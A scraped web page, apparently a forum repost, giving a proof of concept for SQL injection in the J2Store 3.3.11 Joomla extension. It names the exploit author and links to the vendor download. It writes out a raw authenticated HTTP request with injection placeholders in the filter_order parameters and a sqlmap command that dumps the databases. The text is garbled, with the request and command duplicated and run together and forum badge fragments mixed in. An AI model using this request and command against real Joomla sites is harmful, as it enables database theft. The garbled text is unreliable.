BrandNewCookies
Funny Strategy Wizard
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
- Exploit Author: Mehmet Kelepçe / Gais Cyber Security
- Vendor Homepage: https://www.j2store.org/
- Version: 3.3.11
- Tested on: Kali Linux – Apache2
- Requirements : Kali Linux , Joomla Setup
- Download : https://www.j2store.org/download-j2store/j2store-v3-3-3-11.html
Full Proof of Concept (PoC)
Step -1

Step -2

Step -3
Loading…
192.168.0.109
Loading…
192.168.0.109

Step -4

POST /joomla/administrator/index.php HTTP/1.1
Host: 192.168.0.109
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.109/joomla/administrator/index.php?option=com_j2store&view=products
Content-Type: application/x-www-form-urlencoded
Content-Length: 312
Connection: close
Cookie: eaf26fcc0a4074db05ba8a95a01b4e17=97g9q58pvrhma62cm687e3qa5g; e55c698859647e511c1a3c6130cb96c1=sqa13aln0hce0qddiq0i64q070
Upgrade-Insecure-Requests: 1
option=com_j2store&view=products&task=browse&boxchecked=0&filter_order=[SQLi]&filter_order_Dir=[SQLi]&2d42ab72d5c2716881de5d802d08ca7f=1&search=1&product_type=0&limit=20&since=&until=&productid_from=&productid_to=&pricefrom=&priceto=&sku=&manufacturer_id=&vendor_id=&taxprofile_id=&visible=&limitstart=01234567891011121314POST/joomla/administrator/index.php HTTP/1.1Host:192.168.0.109User-Agent:Mozilla/5.0(X11;Linux x86_64;rv:68.0)Gecko/20100101Firefox/68.0Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language:en-US,en;q=0.5Accept-Encoding:gzip,deflateReferer:
Loading…
192.168.0.109
Step -5

sqlmap -r sql.txt --dbs --risk=3 --level=5 --random-agent -p filter_order_Dir1sqlmap-rsql.txt--dbs--risk=3--level=5--random-agent-pfilter_order_Dir
Done
About the AuthorVirat Sharma Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.